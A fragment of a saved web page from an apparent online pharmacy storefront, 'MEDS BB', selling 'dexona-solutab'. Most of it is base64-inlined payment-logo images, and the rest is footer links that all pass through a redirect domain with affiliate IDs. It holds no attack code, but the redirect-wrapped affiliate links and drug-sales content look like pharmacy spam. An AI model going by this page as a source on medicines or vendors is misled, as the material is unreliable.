ux9fWjGHO48dy\/P0L9TxIyclOwb1cD3t9Wj2\/\/w90wDmWj\/eAlfPM3v8KDjy9Dd8cQDu4+B78\/jC+vmY8775kbq8K1q2qbyX\/hP\/D9I8amplsJaGm5LJE3zWbjtTTiBioYxKFjFKeEen6uBQEKJY\/bB38oDOoyJ66TFEZfJmZEREn\/wLol6Kd+5+ThS3hzwxHs330Ws+eXYtsbx\/DuW6fxwrOb8dhfrcCX7l9MtR\/5ldjw7qajeHdLHf7m6buFl5\/+9nokETvHiDlbNx0i8VZxfP95rPx8NSqqCz7jOlhDQpKRMpiJMqSM67RQEhkfQQK164lWPTLTDKJlN5tkirMk5Oel4r0tJ8hTCwXd4n\/jpB+ppDEVcwqRTk2XLdVKbXo\/nJ4gkskDP3v1Gxjqs2OYXumUzcqrChCkdoHKaLT3jSDg7YHL7oHJYsTwsIuymB+Pf+sulE7LQFNdJ7LzknHHPXNoXcaPWb5\/fEBY5xTSPVnTouInTUSpJOr\/0w2dtCgn5ewQOjvG0dbhRHvnCHoHx\/CPz69FS3Mf\/vprvyLvHcdvfvEhiVIzCaoX\/XRNf6+DapgwLp7vRfW8UjjIy+dJcEcGxjBlag50ZhN+8LcbsX3LSTTS8c5Lg7hjVQ0WL52Bv1jzM+pYHZizoAxH953DcP8oXA4vejp43DGca+j6k3RKrF1cdylrVz\/2D+mZSXoL6UMcGC63g+Q1W5IJCeSthEQzaYkJqUn8bqC2vwifu6uamsEwnA4fklMs1AHnkw7YUE3siOb3UsGQWyn7VFQWYKjfgUxqB2pumYKFyyrgcfmJplZkF6TSvXkoK8\/C3ZTpsvLSiAkp+OKXaxEKaMI50ypzkZhsxdxbypCSloCs7MTPGA4Fw0Mu9PaMBaS9H9Q5zRajtXbRtCto+FFzpl1xK2J7HZNb7atTaVSP5KuuxUQTd+W917vv6nStXTV\/+DPfNjjX0EsJw\/+UXFKZibbWIbhdvqsWHolt9kz+F5nobKOfw5NeH33\/6P541\/vRNZJoyyLX3BfvkuMAaTHDJ5+Lf5fEP+UzA8M17ieG2FFQltApWyzqVwtKbcEDu5sm7TvgJntVf3gXwuv3w+lyipZ9aHiAMknUAC\/1NIGAX3yOvuSJz\/HFjYwO42xjPVWPvknnpNi\/6PU+nx9j46NXrPXT7rFQYsRZ0svCouT1ihp+TfnOd77TlGgz7T11oifR5\/XPyC9M\/6Pj8YNdO3Hq5EmcOn0ax44fpyLLiL6+Huw\/cADvvLMVMyor0dDYIHbb6+rOCBDW\/9d6TJ1ahl+89BLee+89KtTs0Ot1GB4dwoZXNxCY0d4oQv9+8tOfYGBwCNWzZn9Kt2EC5DPH2qA3yKGMXOsXwqGIS9VIQBVFPnDvmlmWo3tb7jly4IK6YPHU2F5C5Ca7V1JsI+ja\/bKzZOTBgwdhMpupLjFgdHiYGOOirDVMRurx9T9\/HLbkZGRTP1RfV49bl9yKgYEBSuEyGuobqPs2wuN146cv\/FSA6SfGnThxQozFG0S9vb2Yt+CWibV80h07Zho12qg\/TZ0xpY+C4uS1wWCgf0I5uZw2GnXv1ywsnn\/+XM\/mHe+eIcr6bxinPH0oHIxvqUyisxx7fAA89tXHkJmZSV6fipGRUfL4KKZNm46a2lrk5uZSdytTNspDRmYGXATWlClTRLk\/b948zJ0zV\/Qk\/f39yMjIQGlpKdLT01FUVCQcxSBNo2PxRxWYNP9HISbfkMFuKi6PHbgIp9O9IbcocSHNtXmiOegf7BOTMPq8SeIP+O9uaxl9c6DTpVbNyUfp1OwrNpJ5wBMnj2HTG7+nAi0f2TnZ+MqXV1MK9oox+fHDiN0BW6IVHop1Tpv\/74f\/hLKyqVi37mtweV1IS6b+ZWSE0nUyhdA7SE9Lw6zqagFab0+vAC1I9c+ofYTYq6MxNaiqjipqM5zjTgLEQFoUwI6dO6lbTcKsWdXIycmlOsJHc3qp4rQJrTKaDBMqEweojWqe1pZ+akpTXgmF\/I+nphlhMOmgadq1gPBBHkinV+932H0vnNrb7jInGbNrF021pFH+l6KdGf7tJz8W1G5paRGLfPjhh8UTtlMnTyOdPEohiIH+AQSCAeTn5wvjCwoKqNkjTRgegTXBKub688cfx8u\/\/jUOHTyE6eXT4fF4yHtuAjmHwM5DW9slwS6mJM\/D7Dl16hQqKmag9dIlsQa+LyEhARFSxyBpjEYCnpaagsycPDy0Zk2UReTokaFxnG\/sZpCcucXmTbJk+Hpv10gkI8t8BSDXPJfh4wF\/6He2ZOPvjHTh4OD4o8cPt\/zWoFdRMbOQiqZEdHV1YN78WpSUlpDY+dB8oRlNTU0YGhpCzdwazF8wH5dowbxZtG\/vvli4TENiUiLuX70G\/\/L8j7BixXIq8mxoaGigrlcVDhkYHBT900nSi472dvK+TRjLbAhTaBw\/cRzNzc3o6u4SIZSQmICenh6MEmjjznGsWrUKs6vn4Jnnvo9Nr\/9O2NPVPoKebmoLQn5kFVjbiZVLIQU6\/V7tuk8Pb\/igKhzWBDjUN2yYNiPr0BuvHUkPBkKbjh8K5FaVL8VX7v8ChkZ7RIrVwlSmX2gRz2sLi4rFkzbWB\/aqY8yFgb5ezK2Zg46ODhLXccGaB9Y+IOZ56KGHCDiLMNxuHxPh6XQ6hXYYCSQWVInEViMvp2dk4uzZs5hRPk1kLGYd60lXVxfdb0X17Crs3LELK5atghSh7vnDRo7h7sxs41h6pu3nkbD2ejgYGZXVG4vwNSHDCxBSqSo4sqMN\/khYPOTetuU0vvClqkrSkMedzsC3HKMe6Cg0snNTUVKWSWB8vEKJU6zDYUdpSVmsyFI+YRN2\/dqD91s620dx7OQZFOYVICXZhKIpGf\/h9Hh\/bTQqjdzEsoO1iB6yEqQoUDDQa0dGlunmIXPTJykRrdFkUv+2vMj2vMvl\/bHHFcgZGnAFNv7mvD49I2lpZrZNNplJ\/KwG2FLMogdSlSunSE1JEy\/Edudw06d+Vz8Upy6cxNbp9FAPxXVJhDSGCsAxHxRySGqKte7Oz8+3G4ym5xQlcFbSpHHSlmA4LCO+ifyZP\/0nJEN+f7BPUaSH0jITaXERprNhRlXOnfYx1zOOsfFKh13ytbaE4XX5NJNBZ7IkmVV6h5XadpPVSKGko3DQQVYpFCj9chaJAk4QadzQhSlrBeF1B0XF6nIH3M5Rj+bx+KE3mWgNEZgtdJ8e1ECaLEVTkn6hqtI+n08+rNNFuim0EVHD4qkiPmE1q36icoZ4J5MB\/GApFIpVH7zxK4nIejsjy7ojJS1TdTuC2tmGPrQ297nn1BZ9I6cwbXnP5X5Pd+cI3IEIxgbGYKGuOaKFKVVq0BvlaK8SksXPJ3x0jUzhaEu2SopCF8n47mCnw253uJTCshxKsUmYSt2xpAZ5L4UslnyUXYJR1kvRHkqSRRGo01NLz88WuNDUIlf0JLyXw\/oUz54CENaOeLETjyOxD0opjG9UqQ7Q63lHLUQp0SWKuOPHzyE1NRVpVD+4qa4wGLnYofrAmuiNhCWx4cOPFPjxQmJSwotmi+FFVafQWHpKyTRoRKEYjlDN40M4pIrtBn40oVeMBLYCHkNU0FR78N4pb76rOpcQaR5TkhQEA6Q\/5AXe\/OZ0zaW9qlrFfqvJZCaBHsWeM7vhpVpo\/vx5dC+tJTGR2GwAr4XTs9PlQKLfBonWpcUeVKknqeeI\/[base64]\/X3DlKl246677hLpnW0SOOzevTuuDRPs4FL6yJGjVOCko2egBd39kqBf\/AEzDx6loDbpxzQqDlAq5HRbUlKMM\/X7RD+S1BnEAqka6VlWjHk60NR8kDyvYmFGGebdOgV9o41CeGfV5GD\/0c1kYI9o6gqnLMaFtnPo7esTJfstCxei395AoPhRUGwmr5YJynMdwzUP1yVXBDj\/[base64]\/vclk+u74+LijsLCQYthNcWsSTRiDyYtLSUlBdna2GMdHPQaHIbOsNNaUcdzHgY123IootJi6XKRxvHNny5+5SeTz\/M5jcKiyxrF+8PHi4mKhLzyPLMANcHFnsljMJ6nX+eJk+xjArq7uCTs\/dpbhhbI+cMWYQw0cP3GPg0KDplDVKV5Lly7F73+\/ibTjNmrgykQ8X7rUitmzq7Fo0WK8+eZmUbozOGwk6w0vhEOVwePehT3GQLAG7N+\/H+Xl5WJ+BnP+\/PnCSG4Nli1bJvqZTZs2UdXbKeZjgO69916x+cQV7vTp03GCSnyPx8trymPx57GjTtZhgHQpECB9odaAx\/9EaZcHuXjxIi1YTzGaIQDhV5yiXC\/wQvg96kWZMk+q8NTly5epfR8QrT4LpvhRDhm\/fft2jI2N4c4770RnZ6e4lj3O4shbBcxG9jD\/tba2ii0Avp\/B5HmZEcwGHos\/8zr27dsnPpeUlIie6ezZBtKyfLovW4zF4csM3rZtW+y78unrEN7VEptBBAQjfeVgmvhdaVJSEs6fb6JwIJEkEWTq894Hs4YXHNcbNmrRokVCBPl7b28PCgsLBPAMIAMSpzEbzwxgRohf\/5w\/L4BjgJhZM2bMEGMwQ5YsWSLWxd03rzE3N0+I7EfMUPH+++\/j3XffFVmFx\/6jCjOmLNPx3LlzWLBgAU9wgo79Dy3IzULJC3r55ZfxOnWY999\/v8g0rP6TtYcXxQtho7h937jxNXHdggULRVxv3rxZzBEHnFnAWYtDkMNt7ty52LlzJ7Zs2YKVKz8ngOQswwx74YUXhGatW7dOhB\/PS3PpaY2tPF9dXZ0Ag3XsM6tUGWmHwyGMqq+v30y6sLm2tpZS2WFwLcNbgMwIDiFewOLFi0Vnytt9K1euFFuKbDgXc6wpbDzXDOxpZgyPxffy3gkL+datWwWz7rvvPsEIBo8NPn36tCi8XnzxRWJARIjuN7\/5BDHgAwHePffcA4vFIkDh0OTreVye+1OV7mT4Ehrsc\/TyXt0HxNMZA8OLZMHigoj3KJgBHOu8CD7PYkzAiRDie9hQ0dKTl5jKvEj2Hr8GBwcpNGrFz0H5OIch6wsbxTUIj8EawDrFWwg8XlPTeaEHM2fOJFArSKT3CIB5fj6viYdtQbHOuGjH9U\/Tog\/AWBHIpg5i0vobdrt044pHHnn4e7wA9jTHKD8M11EpzhPFUppgBAsbp8YnnnhCeIp3s\/h6jnM+x9UsUz+eAeKVMDOHWcPXMhhsdHPzBUF\/ZsyZM2fw+c\/fJcSQ2cNgs1Hx2oLH4F06ZhKf44w1ZUopOOOxOPPGFB9nXeKsw4x89NFHRdbkNfD4vGa+hoT2BJUA6+O1yvUYQlrRJHSDPUq1Bt57733xnc+xp6PClStSF0\/ATGBKcgnM31k8WeAYFL6OjWI28Tn+zEBUVlYKtnA9wkYy3fm+OXPmiMy2YsUKUczxXIcPH8aOHTsES9iz7ARmJbOTq2J+X7LkVtKRVFGTNDY2Ys+ePSLjsIjv2rULbW1tYiOJjzGgHEpsE7MuDsYNCzNOX0x\/BoSFjBfPBrORTF9mB3uLF8jG8STsDS66mOo8CdcT7EG+jnWEWcPG8ZgcJgwEz8Vs4XDJysok0NJiRgcFo5gVjY3nxHW8BgaMjWVQ2POchbhp4wzEbGRA+DNvZXLByIYyCDwm38\/Zj1nBa+S+i0OspqZmIiPdCJAA1xKk7K74sXiFyJ7jwdasWSMAinuNASRPqQcOHLxEx0+kp6etI9DczAoGkJnCgsiLZgHmxTAjeMFsGBdMXIrHU2RVVRXeeGOz+M4awWHHi6ZMohIz2um+I3V1Z9ZRneLh45yBWEP27dsvwo\/njVa6KTh27KhgIgPPYLE4s5P4PS8v10LzeDik4yz5XwEGACPN5maQt\/H2AAAAAElFTkSuQmCC\" alt=\"\"><\/a>\r\n<\/div>\r\n<\/div>\r\n<\/div><\/div>\r\n<div id=\"footer\">\r\n<div class=\"top\"><div class=\"inner\">\r\n<div class=\"lSide\">\r\n<a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\" class=\"logo\">MEDS<br>BB<\/a>\r\n<\/div>\r\n<div class=\"cSide\">\r\n<ul class=\"menu\">\r\n<!--<li class=\"title\">Extras<\/li>-->\r\n<!--<li><a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F6%2Fdelivery%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">Delivery Information<\/a><\/li>-->\r\n<li><a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F7%2Fprivacy_policy%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">Privacy Policy<\/a><\/li>\r\n<li><a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F15%2Frefund_shipping%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">Refund and Shipping policy<\/a><\/li>\r\n<li><a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F8%2Fterms%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">Terms &amp; Conditions<\/a><\/li>\r\n<\/ul>\r\n<\/div>\r\n<!--\n\t\t\t<li class=\"title\">Information<\/li>\r\n<li><a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F1%2Fabout%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">About Us<\/a><\/li>\r\n<li><a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F2%2Ffaq%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">FAQ<\/a><\/li>\r\n<li><a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F3%2Fcontact%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">Contact<\/a><\/li>\r\n<li><a href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F9%2Forders%2F%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\">Orders<\/a><\/li>\r\n<p class=\"title\">Contact Info<\/p>\r\n<p><\/p>\r\n<p><\/p>\n\t\t\t-->\r\n<div class=\"rSide\">\r\n<span class=\"phone\">Call +13129407051<\/span>\r\n<div class=\"pay\">\r\n<img data-savepage-src=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fpay-01.png%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAADAAAAAeCAYAAABqpJ3BAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PgQ6sDkAAAX4SURBVHja1Fh7TFNXGP\/d2\/IurZQ3LSgMAhaMCmgw6nBOtqBRcftjcW4oW7KZbf+YuL\/2+MssW5xxc5nOmDidMUvc4h5uc3NuKrAMdD7QIQ\/RolAEKo+WItjS3n33tD1wBbVOUThNes+995zvfI\/f9\/vOuYIkSSqbzfYCRDEFtzVBACQJE7IJkmTRarX71Xa7fbUgivvGVJj6wliTva8eswUCyPEekboJXN8AtZooQREEIVZ8+GIfrXnjYIAw2Q14tNGbYAYId8vZyWDA\/UdD7b14oGo7THM8bKLE\/SFA0qTBo8seNfHs1V6YO\/r42CUzEmAfcOHvS13ckYuyYhGnDeVzBpxDOF5vxXma291\/C2qViOToCBSkx2BWim5UNM5d66E1HIwd5XUWZ8cjKiJ4LANEeGIXQuw4BlXLQYg3qhWDnPP3w6PPw0i6XftFFa7e6GfKJkeFoyTfgL2VZrx34AJHw\/kPinlt2XXsMjZ9X4vemy4lWuhd3JRQXNq8TLHmD6dbUbqzetiRJGTnq3Owel6Kgu45hKQgLdzGlXDO24srpt3oCZnOwSda\/1II\/7OuA1e7+nlFW78kHSpRRF2rjSunCVGTd8PYYlt+rsfGr8+hlyLE5oyshNTPTtKNivBHPzV4x8je92lcfblrVK1Sj1WBY6YWIP3TUuwtPIXiYIpId41i0p7yK7yvCVVj7cJU1q+19HGPZSVpIcrVkpT+8Jd6\/jw7WYeta2bjibgIOAaHcKa5B0MepVZHaztQ29qrzGlJNqD7TjmgbMFqEfMz41Dyax52FEaiLOigz2UC2m2DOFzT7r9F6YJpiCQj3KREw\/U+9kzOomyDlsm61O6A0+X2elKQYEqKxNw0PXsXrQnB1JiIUetvO9LI5MgGL8iKQUWdld3XW2zoJ6MjQtVKCI21hSjKSWTXN8ozUeUshOjwev2rCjNcbg8TqCIPr386gz2\/0unAoGuIe8tknMK6yfowBKmGye5AVQuWbalAZaN1TJo8f82GExc7vcrRtK0vzkYQOVSW6SZFT5q7A6PRZ4hV\/CFc\/ttctLa1wEMC5ET1t6Wzk8iD4axfZ7Ep6NyP63hdKN5ZYRrGPV0rGzqxbHM5Vn1SibaeAcU+bNuRBr5u0YxEZCREwuSLJsuDJmtgBhj14ZhOSshw6HOpsONcOH7\/txOtXQPcy28tyeDja6\/beWIyrBsj+bsNxZnYt74AKT5j\/UYeI08v\/fgE+m95I9fWfRMH\/7HwIesWTmPXOT7Iya2qqSfwQlaUE8\/75Y0OfHmiSd4BsvvcVD3xd\/SwAS3DSRenC4Ge8D2yrcg14OymZ7G9LJ9hn+UE\/czWflK6lY35\/I8myiUP68t8nx6ngZmgmUK1wp8Tp8xdDAl3TWIOo5wEb0LR+FqiyAstEi9zbxalK8b6GYjhfwxaZItRLqyZNxVaotiXqI4wfqdfT7+TFcE9Fc18rPws\/\/0jHHb+WiAzV53FThHW3duAgoxoaCnj7TTJ5fOM3Az6CJSQR\/3tptONZquDL2bywecoQURO+ufyDGxBTagKlp5B7Dpu9tkqMcXmpkVjN1GzY8A1ekvkV96PT8lbDwIyQGaPQlM8Dp22MOj4C8prT6Uxb\/[base64]\/v8pTpI2iI\/\/E8qDHUHF+\/0i8QBfQSb3mXi8HDSBj5QPYIAwzhB4mLJkA6yBHKfvDAFpXOAUiJFUmzoE+hPlj7tUaQ2TCTqSKLboNJpv\/hNgAIk9SRpic1qxAAAAAElFTkSuQmCC\" alt=\"\">\r\n<img data-savepage-src=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fpay-02.png%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAADAAAAAeCAYAAABqpJ3BAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/Prd6l6gAAAlpSURBVHja1FhpcBTHFf56Zle7uiWEkAAdSAhdgIRBMQ7ECIgJVGEVFQIGjAzEgAFDpSLbhIC5UqlKCJiyHScm4KKMAwRzJQHbOIkNRKGQEGCw0AECSUiIBcQK0L3a3dnpvJ1drWb2gFQq+cFWzfZMT0\/3O7733tfNOOdiW1vbHAhCEp6iH+PcFBERsV\/X3t4+jwnCXoA7u58iDRjI8LKObuPdPY\/\/oKsbvLgU\/FIF5JuNENra4JA5WFgohMTBYLlZQP54sLjYx69rvQddSxl9fxWC1QTYO6lXBDdEQw5JhByVC0fMWHDB+B\/owGIZafEW3W0LOMp0F\/LOT8A\/\/wrosSp+epxV2PhnISxfADY6V\/NKfHQJ+sb9EFu\/cXVwroxXWrf9lC7nK9EIR\/xU2JLnk2JxgdfjvCiwAg4Z8u59kD\/cA2azeQTX+klZrm8+9ZiCqRA3vAEYHDBcfxfi\/VOufrXQqmeueuVZQzTAmvIqpMQ5\/[base64]\/QHE\/Ta7z2uZX0x0QstlZd69RQfliGodofPOhoI8dKLYJ8ee2zkc7\/WZxpfGabSxM8IfcKgEVwykBLeeIUW9Gr4uJVwAre3X286CiluIuTIkX484Ayk7R\/[base64]\/vQsQnf\/NGzeCuBiORrEYET+aQ+Gpiegs+htHI1JxcL1i2Fp7YCU8zyYjgJRoBnVdSHYqBS4q4ULkJaXiZ4dawnrZFfnWGfWkLVKNy9OQ0\/uVozMSFWeW+tPIrxyNUUpuU620yV7UqoaBvc6gvAw\/fcYpL+NiMZdXhCij3hDEyqNsZiXMhA9Ngmt+mCkTp8MC6VVc00Datetx8TXZhLnE9B+5HPU7D2GoTu3IDo+BuaTZ8mi0Xjue5m4V14JU2oGxrxSAHtHN6zLilAyahy+O2syah504ZrZgtnJg\/HxR1tQ09CMGSPsyJr2NaKi+8Fm7YJ8fjWqjHORnRQOg9SC4upWjMufQQi4gsT4wRRX\/wSzNGgV4N094GRVc9Yw6PUiLlU2wZKSgYyBUXjQSkLcuInTpVdxtngTwqbmo2jRi7huiEU6Wf8X8zci13wbOR9vRcmZSjSJ0ZhdWIDtq97B8PkFGLtyKZofcYSnJuHwZ8exadk0mCq\/wIK4QwCxhIM1Q1H2yS6Y2hxYsmgpjFEF0BvT4AiLwpF\/1OOlH87G\/r98ieDIwZg5jKBtvU4GJ0pDRY4JQa4spMDSifPMdHByefkNE1ILJqL81AUkxEUhtK4O8+Z\/H+v2bSbhX0BXexdKK24hMjIUb7w1Bx1Mh5RBMcg6cQz23BxCGcNrm5Ygf\/RQtFFaSkuOR23pFfT\/9CDCQgxI1td4LDgmcxAKC1\/Ftk1vIyN5AMwPu5CWGIs7lcfRoxtIjLMVc3XrcflyiZtU1sEV90yVRsmSXK9HSHoKWhrvoLvTgqSEWDRXXFden0vMQOqEPOyeuAgHv\/oWrTcaMWn3DhQuIY6TOQyJP56lTGgjT3FRhKnxLn677FfYPnctijd8gOGpAxB18QKkDosCT0d0HpxF4XZXP9iz1qC+\/gZWFq1SksSD9g6EGPUYaLsIgzEEIpOUSM7JHgFJovvuJsgCUQqyfl8MEK6tKUOQlJ6ErppaOCQHmqpqcVdwcY9ycydmGoMw6Z2fISVvOGpOFGPC8Z3I7rSR7nqYWi3KuIgPfo1Tv\/kzFkxfjte3rqL4saPi2ClEhQej41oNJljMeP\/Av7Bm4RR0xzwH\/SMzbJ0cWZkZeLNonWIEc6erYhsJKmcvXcOcKaPQOek0ZoeF4\/7dBsSE0L5LF9GX4JxslD7cVr9hO\/ZJ0VjceBm\/MyZghfUOdosDkJ8ag\/ovz6Bl9o+Q1NWK6jY7RnabcTtzJMJI+CEV36L5fAXuznsJ+a13wI+dwOG8yRiSl40Blk4qYGUAUeuX\/3YIQlYkTuTaUWabhoRBcZgYdQ47S\/TIyh4Ni7kKqeT1OkrXI9MSMD30jzhaFYeLfAYyaMdS3dSFV3Io1kKvwh47BbahS7V02rlRcRSuAAvAf+CnqPkbY\/gBIyoh+P\/[base64]\/ezuMpLwLGeykF\/dsT5kCm+sNkYgJisK8CiktWr4R08xbY2fMagQOdWfjrd2a+zncliOEk\/rAoGBfYwRyWPm4GlWC9rIF5RZWXQo6YcbCmLqVx4uM3NFSKIVI6ZC\/kB9wPMD+bGu+Y4T3kifAhMCxNhuCwaHc\/HF6MVMs4VQxfGSjFTULP8M0+wvtXwPmN0QDhvV9CWLOKErIhYEwwP4J7YmTWixAO7YJ1zBYSYIrv1rFXFzVpY6q0w1ynE7ZhP4U1e7OncEE7BZ54rMLv3IO8+wD4X7+g\/NUTMH0qGYlYKJs4HuKKhUpG01iqrQJBN\/dCaD3fR5UDrakLhRQ\/DXYKWG7o918eq3iPJeFRegH8m3Lw+kbiwcThqWIjMhxIGgQhh9Lw82PBYvo94WDrAYSH56CjTQnrNoHZO4hK68GDoiCHJMNBadLR7zuksf7Jp3NuBRaSAnv+z6eA4Px\/Py+X5ZdpE8QF5+EuZYHBT9PhLheEpsiwsMP\/FmAAqpgM8UOxT0cAAAAASUVORK5CYII=\" alt=\"\">\r\n<!--<img src=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fpay-03.png%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\" alt=\"\" \/>-->\r\n<img data-savepage-src=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fpay-04.png%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAEMAAAAdCAYAAADxTtH0AAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/Pih4nywAAAxKSURBVHjajFkJkB1FGf565h373t7X213YHJvNRW4gRFAQNVDGKgVTihBErniCKFhFOIvCMpiCsowXRSgUFBEIiBYBQiKoGJCiuI+QBJKQy2Szu9l79+2+92a6\/bvn6pk3G5iqtzvT0\/33\/\/\/9H9\/\/DyseujRlWLvuEMClDMiBGYDgUFf0ni5BzwzQ3sv\/COZBzvPuaZjmMBE8qzF3CTQ6Ibpxl8aLWh\/[base64]\/TkvNNjkZNiOO4ps4j1MH1dGZ2I+8A4vtB6DPH3cCzb8E00MtHTJPskPh7j86GxyU4zYgG6YcZaT9mYMYm7Rg7Ys0iNhm59wp2TiGcWZT7L4oLYxykqeq9bQDQzaUpkKt5wzf8DGuITuBrcDCZ0JUSyip6NVJAXnjKihJiAYQhilnTLBUzDpHEObkvG5Dsat5lzH9EKl\/FE\/[base64]\/z8bK1dvRfkIG9\/9yNr7xvR0YHC7hrlvnYHCkhLXr9+KRuxdi594C7vjVbrXR+ARXp3v9VbNx802NuO32Xjyw8TCO9pRIoQbOO7cB9941A+eu2ok9+weQqXC2HiNFL\/9MHdaumYJz6J28CgVLCb\/opFr856l5uOnne\/H4pj71bmJCINdcSe+qcfe6dnT3FLDi4p0kmI2qqjQ23jMfl1\/7AepqGf7xyFwkSTlPPplHe1sKy05NwCo47meaAgcOAc++NIrvr67E1s0hZbipiE5vensaw6PAG++O4I33bezcnVf6fO2dPAaGiujuLWHm9DRefG0MR7qLdFJJfOHMNkVlxrQsunYX8bP1H6o1t1w3D1v\/1YV\/[base64]\/B75zyXSctsTAht\/msP72TsesEyk8es9srFvXCssKuBgaGkNXzyCGR4boCIUTZ1zfPnI0r+6XLsnhnOWVyiKliJmKFPHBaL\/DGBnl5C5BApDuxlhMkKfBhKRdYjhrad6xDKb5kYx9RpJj2ZJqPL\/tKDY\/dwhzZlajuTGFba\/[base64]\/NpWDYPAxeB417CS61l8yj6LppbgZZcLQW4EubNqcHcmSlUV2eduDCFhCOzzmaSakzKsX7DHiXkwEVNuO83M7D8rDY8\/Vw3Vl\/7lpr31RXt+OZKSgHkv5kKE00NVUhQrEklHf\/NZhJoqK9U1raFYkxpq6C4lMENV9WguqpCuWmuKYUzl2bRfmINBocs7D9sUcxIk7KrUF2ZxhUX1ON3D9RQ9rBpbiYegk4KkCiwUgkvqITXUKOhMIXM4T39psxeqK+RaYvj2IBjYo21JFDGJp9OUKBiCgdIYjJlVmU5KYgCE1nB3gMlpGidmUiiuYmhkg66qc7AkR6B\/UegsMy8TlOltq5em2JQBa2n971F5Y611Qbmz2AYLyVojYk9+yaQTVmoqaskF6I4IChTJQXe3W2ThQi0Nkn2KnCAAnE6ybBgFqVsOr+\/PDpG1pzGmWdQnCu4cSQhsOcj4LEtfbj5x82w8xrO8NGgH0C4wgbq2Zb5WGDqiQ5QEZYEXaD4YJMp+wHHuaGAt+8jE8u+sp3coIj\/blpAsWMUa3+9G589vQ3P\/G0m1t9xEH949KCKiD+4fAZmdVTgmlt2YP1PO7H6wmZ87us70D8wgfNX1OGP983Bu9uKuObWvZTdBhWfbS1Z\/Gj1VNx4fSN2vJXHeZdtJ2sgnzcSeOpPi3HVjTvITVJ49en5SFZZMQjZiLUMo6ys9rA6\/bEpyqofnbikYROKtItMWYDyeQJiFgE0Z5zTTy5ywMzwiE1p2FIga5ii++iYrUCVhJLjE1BmPjhs469P92D\/IaGA01heBklGirDpnUXzBQrDDKuu\/[base64]\/oqz01Up1v7ALahpHGSbdG74lac0UnHN2O41xvPrm4eO0+5gW8aEwS\/SSNBYvbMH8uY2EdUYIZ0wohbI4y5jk8CT\/Rllt4tf3kRJZrwD1dKU1UTw5ayngptOOaVx53UH8\/uGD6n5WJ0VQwjCyVpDXt1c1URwK8ICHWwpFR+LRMQsLFiZx6qIm9bzxySO4YV2XZ3tYRam0VHT2bagTuPqKKQEmKYrAoD8mrXoKMhCrPR7vW6EymAfNFm2eTSm3iTDZ2jUdhEJrCQQNUizgWPH5E3D7T1oBStUtuQymT63DSZ1JXLlqqrrvoF99bUqWe5jdWa\/[base64]\/dSwqUYUlvDFRZibptiLM9wlOq\/zqlkRbKS9nHGx7TnQ8+TjYc+E5APUuD0jEmmYi+OOLWCcJAog9+rkO9V6W4yLfZ4scnrhZDt2MLNaNztZ8Atxw23JxKsFaoGEqrHYvNw48ogHhidgyVhvZwX\/y1Db4DEt+tDDRofrCFo2jKoHoiwvemGcgHHPBl8HE7jNkfQZQkFWiNUUUsX9JodTvvGhQB24MJqrc+z02V31hk+FPJ4VlGiFHTiY+F40HKbxA0iViCUoDzomnvt\/ki3vLxqDPdFy91P+\/QQ14b0eTDCvlvm2kZsD1aI8DcYOdrnnFo5fBfRdmBojE9SFXpWoNMwIlVj8E3FT0q68ryvd75JR76RlPHAnS6+15OJZj7wSWBDaGxQ7vRQXBoNZw4j3EiNKkr7AMVYuEPNIorzPj2wCB5iKP\/8wEKfDCP7smja1yCB0ABW3GeMuNjIjAelm6xxeOGXyHStx4hQh9w9ReYxGg2Y0aAaNe\/Quvj55QHaCMcwfb2ICsgDjOS5a1R4gTjFDNBef6bn6\/8vwABhNCsx7ddsVAAAAABJRU5ErkJggg==\" alt=\"\">\r\n<img 